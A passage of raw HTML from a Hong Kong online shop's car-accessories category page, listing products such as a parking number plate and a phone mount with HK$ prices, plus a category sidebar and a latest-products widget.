                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/fabufabu-parking-plate/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/05/27150316/20-88071-1-1-9-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/05/27150316/20-88071-1-1-9-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2024/05/27150316/20-88071-1-1-9-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2024/05/27150316/20-88071-1-1-9-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/05/27150319/20-88160_5-2-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/fabufabu-parking-plate/">fabufabu 汽車臨時停車發光號碼牌 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697715fd5216a"  data-product-id="840722"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;130</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-830873 status-publish instock product_cat-8918 product_cat-2966 product_cat-2963 product_cat-brand product_cat-6973 product_cat-8234 product_cat-ready_stock has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/lumeotech-momag/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="830873" data-product_sku="" aria-label="選取「Lumeotech MoMag 磁性貓爪手機車載 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-830873">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E6%B1%BD%E8%BB%8A%E7%94%A8%E5%93%81/page/2/?add_to_wishlist=830873" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="830873" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/lumeotech-momag/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/04/13161152/One-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/04/13161152/One-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2024/04/13161152/One-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2024/04/13161152/One-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2024/04/13161152/One-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2024/04/13161152/One-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2024/04/13161152/One-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2024/04/13161152/One.jpg 800w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/04/13161149/fdFrpnPCQJ20240323195707_1200-2-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/lumeotech-momag/">Lumeotech MoMag 磁性貓爪手機車載 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697715fd57db3"  data-product-id="830873"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;270</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-824744 status-publish last instock product_cat-8918 product_cat-2966 product_cat-brand product_cat-8234 product_cat-ready_stock has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=824744" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="824744" data-product_sku="CNY180013" aria-label="將「Mr. Sci 撞擊測試假人反光吊飾 (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-824744">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E6%B1%BD%E8%BB%8A%E7%94%A8%E5%93%81/page/2/?add_to_wishlist=824744" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="824744" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/mr-sci-safereflector-dummy-keychain/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/04/26094833/content_1beaed95-290c-41a9-86f1-287a318808c8-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/04/26094833/content_1beaed95-290c-41a9-86f1-287a318808c8-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2024/04/26094833/content_1beaed95-290c-41a9-86f1-287a318808c8-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2024/04/26094833/content_1beaed95-290c-41a9-86f1-287a318808c8-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/04/02122532/content_bf24a535-8809-4aea-acde-e82484e09f26-1-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/mr-sci-safereflector-dummy-keychain/">Mr. Sci 撞擊測試假人反光吊飾 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697715fd5ae9e"  data-product-id="824744"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;70</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
				</ul>

				<nav class="woocommerce-pagination test">
	<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://searchingc.com/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E6%B1%BD%E8%BB%8A%E7%94%A8%E5%93%81/page/1/">&larr;</a></li>
	<li><a class="page-numbers" href="https://searchingc.com/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E6%B1%BD%E8%BB%8A%E7%94%A8%E5%93%81/page/1/">1</a></li>
	<li><span aria-current="page" class="page-numbers current">2</span></li>
	<li><a class="page-numbers" href="https://searchingc.com/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E6%B1%BD%E8%BB%8A%E7%94%A8%E5%93%81/page/3/">3</a></li>
	<li><a class="page-numbers" href="https://searchingc.com/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E6%B1%BD%E8%BB%8A%E7%94%A8%E5%93%81/page/4/">4</a></li>
	<li><a class="page-numbers" href="https://searchingc.com/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E6%B1%BD%E8%BB%8A%E7%94%A8%E5%93%81/page/5/">5</a></li>
	<li><a class="page-numbers" href="https://searchingc.com/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E6%B1%BD%E8%BB%8A%E7%94%A8%E5%93%81/page/6/">6</a></li>
	<li><a class="next page-numbers" href="https://searchingc.com/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E6%B1%BD%E8%BB%8A%E7%94%A8%E5%93%81/page/3/">&rarr;</a></li>
</ul>
</nav>

			
		</div>

					<aside class="sidebar shop-sidebar col-sm-4 col-md-3 col-xs-12">
				<div id="woocommerce_product_categories-2" class="widget-odd widget-first widget-1 hidden-xs box mb-30 widget woocommerce widget_product_categories"><h4 class="widget-title">產品分類</h4><ul class="product-categories"><li class='cat-item-all'><a href='https://searchingc.com/collections/'>所有產品</a></li><li class="cat-item cat-item-283"><a href="https://searchingc.com/product-category/ready_stock/">現貨專區</a> <span class="count">(13640)</span></li>
<li class="cat-item cat-item-19791"><a href="https://searchingc.com/product-category/%e9%85%92%e9%a1%9e-%e5%8f%aa%e9%99%9018%e6%ad%b2%e4%bb%a5%e4%b8%8a/">酒類 (只限18歲以上)</a> <span class="count">(15)</span></li>
<li class="cat-item cat-item-51"><a href="https://searchingc.com/product-category/pre-order/">新品預購</a> <span class="count">(2112)</span></li>
<li class="cat-item cat-item-1446 cat-parent current-cat-parent"><a href="https://searchingc.com/product-category/brand/">品牌直送 快速到貨</a> <span class="count">(13618)</span><ul class='children'>
<li class="cat-item cat-item-18710"><a href="https://searchingc.com/product-category/brand/brand_top10/">品牌直送 - 每週 Top 10 精選</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-19193"><a href="https://searchingc.com/product-category/brand/acg/">品牌直送 - 動漫聯乘系列</a> <span class="count">(170)</span></li>
<li class="cat-item cat-item-15581"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/">品牌直送 - 女生專屬</a> <span class="count">(258)</span></li>
<li class="cat-item cat-item-15999"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%81%a5%e5%ba%b7%e7%94%9f%e6%b4%bb/">品牌直送 - 健康生活</a> <span class="count">(204)</span></li>
<li class="cat-item cat-item-13397"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88/">品牌直送 - 台灣設計</a> <span class="count">(437)</span></li>
<li class="cat-item cat-item-13395"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%96%87%e5%89%b5%e5%b0%88%e5%8d%80/">品牌直送 - 文創專區</a> <span class="count">(40)</span></li>
<li class="cat-item cat-item-13396"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%a6%99%e6%b8%af%e8%a8%ad%e8%a8%88/">品牌直送 - 香港設計</a> <span class="count">(101)</span></li>
<li class="cat-item cat-item-12473"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/">品牌直送 - 時尚服飾</a> <span class="count">(596)</span></li>
<li class="cat-item cat-item-9706"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/">品牌直送 – 環球美食</a> <span class="count">(546)</span></li>
<li class="cat-item cat-item-2963"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/">品牌直送 – 電子科技</a> <span class="count">(3594)</span></li>
<li class="cat-item cat-item-2965"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/">品牌直送 – 旅遊運動</a> <span class="count">(2005)</span></li>
<li class="cat-item cat-item-2966 cat-parent current-cat-parent"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/">品牌直送 – 居家用品</a> <span class="count">(5566)</span>	<ul class='children'>
<li class="cat-item cat-item-8171"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/">個人護理</a> <span class="count">(1107)</span></li>
<li class="cat-item cat-item-8264"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/">客廳/ 臥室</a> <span class="count">(785)</span></li>
<li class="cat-item cat-item-8303"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/">室內佈置</a> <span class="count">(773)</span></li>
<li class="cat-item cat-item-8219"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1/">家品傢俱</a> <span class="count">(68)</span></li>
<li class="cat-item cat-item-8287"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/">家居清潔</a> <span class="count">(206)</span></li>
<li class="cat-item cat-item-8139"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/">小型家電及配件</a> <span class="count">(800)</span></li>
<li class="cat-item cat-item-8272"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/">廚房</a> <span class="count">(493)</span></li>
<li class="cat-item cat-item-8293"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81/">彩妝/護膚產品</a> <span class="count">(589)</span></li>
<li class="cat-item cat-item-8302"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%99%ba%e8%83%bd%e5%ae%b6%e5%b1%85%e8%a8%ad%e5%82%99/">智能家居設備</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-8234 current-cat cat-parent"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/">汽車用品</a> <span class="count">(108)</span>		<ul class='children'>
<li class="cat-item cat-item-8918"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/">其他汽車用品</a> <span class="count">(63)</span></li>
<li class="cat-item cat-item-8235"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/%e8%bb%8a%e7%94%a8%e7%a9%ba%e6%b0%a3%e6%b8%85%e6%96%b0-%e9%a6%99%e8%96%b0/">車用空氣清新/ 香薰</a> <span class="count">(38)</span></li>
		</ul>
</li>
<li class="cat-item cat-item-8282"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/">浴室</a> <span class="count">(97)</span></li>
<li class="cat-item cat-item-8250"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/">衛生/護理用品</a> <span class="count">(119)</span></li>
<li class="cat-item cat-item-8077"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/">餐桌用品</a> <span class="count">(790)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-2971"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/">品牌直送 – 兒童嬰孩</a> <span class="count">(596)</span></li>
<li class="cat-item cat-item-2968"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/">品牌直送 – 寵物用品</a> <span class="count">(208)</span></li>
<li class="cat-item cat-item-2969"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/">品牌直送 – 藝術玩具</a> <span class="count">(645)</span></li>
</ul>
</li>
<li class="cat-item cat-item-9311"><a href="https://searchingc.com/product-category/product-discovery/">全球好物推介</a> <span class="count">(995)</span></li>
<li class="cat-item cat-item-52"><a href="https://searchingc.com/product-category/launch/">早鳥集購</a> <span class="count">(222)</span></li>
<li class="cat-item cat-item-2627"><a href="https://searchingc.com/product-category/%e6%8a%97%e7%96%ab%e5%b0%88%e5%8d%80/">抗疫專區</a> <span class="count">(128)</span></li>
<li class="cat-item cat-item-54"><a href="https://searchingc.com/product-category/technology/">電子科技</a> <span class="count">(3703)</span></li>
<li class="cat-item cat-item-67"><a href="https://searchingc.com/product-category/living/">生活用品</a> <span class="count">(3783)</span></li>
<li class="cat-item cat-item-60"><a href="https://searchingc.com/product-category/travelsports/">旅遊運動</a> <span class="count">(1785)</span></li>
<li class="cat-item cat-item-79"><a href="https://searchingc.com/product-category/homage/">居家用品</a> <span class="count">(3811)</span></li>
<li class="cat-item cat-item-53"><a href="https://searchingc.com/product-category/clean/">衛生清潔</a> <span class="count">(444)</span></li>
<li class="cat-item cat-item-86"><a href="https://searchingc.com/product-category/baby/">兒童嬰孩</a> <span class="count">(764)</span></li>
<li class="cat-item cat-item-83"><a href="https://searchingc.com/product-category/female/">女生專屬</a> <span class="count">(1589)</span></li>
<li class="cat-item cat-item-87"><a href="https://searchingc.com/product-category/pet/">寵物用品</a> <span class="count">(279)</span></li>
<li class="cat-item cat-item-65"><a href="https://searchingc.com/product-category/art/">藝術玩具</a> <span class="count">(828)</span></li>
<li class="cat-item cat-item-66"><a href="https://searchingc.com/product-category/%e6%9c%8d%e5%8b%99%e9%ab%94%e9%a9%97/">服務體驗</a> <span class="count">(37)</span></li>
<li class="cat-item cat-item-1366"><a href="https://searchingc.com/product-category/cool-cool-products/">真是酷到不行</a> <span class="count">(592)</span></li>
<li class="cat-item cat-item-1365"><a href="https://searchingc.com/product-category/cool-products/">你從沒想過的有趣創意</a> <span class="count">(274)</span></li>
<li class="cat-item cat-item-88"><a href="https://searchingc.com/product-category/gift/">禮物精選</a> <span class="count">(2524)</span></li>
<li class="cat-item cat-item-100"><a href="https://searchingc.com/product-category/marketplace/">創意市集</a> <span class="count">(2675)</span></li>
<li class="cat-item cat-item-99"><a href="https://searchingc.com/product-category/coming-soon/">Coming Soon 即將推出良品</a> <span class="count">(107)</span></li>
</ul></div><div id="woocommerce_products-3" class="widget-even widget-last widget-2 box mb-30 widget woocommerce widget_products"><h4 class="widget-title">最新產品</h4><ul class="product_list_widget"><li>
	
	<a href="https://searchingc.com/collections/awasaka-tableware-set/">
		<img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2026/01/26120958/11526946_1003-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2026/01/26120958/11526946_1003-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2026/01/26120958/11526946_1003-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2026/01/26120958/11526946_1003-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2026/01/26120958/11526946_1003-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2026/01/26120958/11526946_1003.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" />		<span class="product-title">AWASAKA 日本製美濃燒 和風茶碗5入套組 | 茶飲、前菜、甜點適用 (2月28日寄出)</span>
	</a>

				
	<span class="woocs_price_code" data-currency="" data-redraw-id="697715fdcb7ff"  data-product-id="1177306"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;429</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;699</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://searchingc.com/collections/kyodo-kikaku/">
		<img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2026/01/26115155/14102298_1000-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2026/01/26115155/14102298_1000-1-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2026/01/26115155/14102298_1000-1-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2026/01/26115155/14102298_1000-1-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2026/01/26115155/14102298_1000-1-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2026/01/26115155/14102298_1000-1-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2026/01/26115155/14102298_1000-1.jpg 700w" sizes="(max-width: 250px) 100vw, 250px" />		<span class="product-title">日本 萬古燒 330ml 急須茶壺 (2月28日寄出)</span>
	</a>

				
	<span class="woocs_price_code" data-currency="" data-redraw-id="697715fdccb51"  data-product-id="1177248"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;349</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;699</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://searchingc.com/collections/kyodo-jp/">
		<img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2026/01/26114137/13956339_1000-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2026/01/26114137/13956339_1000-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2026/01/26114137/13956339_1000-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2026/01/26114137/13956339_1000-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2026/01/26114137/13956339_1000-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2026/01/26114137/13956339_1000.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" />		<span class="product-title">KYODO 日本製微波爐專用飯煲 | 最快9分鐘開飯 (2月28日寄出)</span>
	</a>

				
	<span class="woocs_price_code" data-currency="" data-redraw-id="697715fdcdab6"  data-product-id="1177240"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;349</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;699</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://searchingc.com/collections/alphax-jp/">
		<img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2026/01/26102830/10447618_15.jpg-250x250.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2026/01/26102830/10447618_15.jpg-250x250.webp 250w, https://schks3.searchingc.com/wp-content/uploads/2026/01/26102830/10447618_15.jpg-300x300.webp 300w, https://schks3.searchingc.com/wp-content/uploads/2026/01/26102830/10447618_15.jpg-150x150.webp 150w, https://schks3.searchingc.com/wp-content/uploads/2026/01/26102830/10447618_15.jpg-100x100.webp 100w, https://schks3.searchingc.com/wp-content/uploads/2026/01/26102830/10447618_15.jpg.webp 600w" sizes="(max-width: 250px) 100vw, 250px" />		<span class="product-title">ALPHAX 日本製貼身腰部護理束帶 (2月28日寄出)</span>
	</a>

				
	<span class="woocs_price_code" data-currency="" data-redraw-id="697715fdcf5fb"  data-product-id="1177058"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;499</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;899</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://searchingc.com/collections/y8000-ccd-camera/">
		<img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2026/01/26101906/%E4%B8%BB%E5%9B%BE01-156-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2026/01/26101906/%E4%B8%BB%E5%9B%BE01-156-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2026/01/26101906/%E4%B8%BB%E5%9B%BE01-156-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2026/01/26101906/%E4%B8%BB%E5%9B%BE01-156-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2026/01/26101906/%E4%B8%BB%E5%9B%BE01-156-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2026/01/26101906/%E4%B8%BB%E5%9B%BE01-156-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2026/01/26101906/%E4%B8%BB%E5%9B%BE01-156-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2026/01/26101906/%E4%B8%BB%E5%9B%BE01-156.jpg 800w" sizes="(max-width: 250px) 100vw, 250px" />		<span class="product-title">紫雨Y8000雙反ccd復古數碼相機 (品牌直送)</span>
	</a>

				
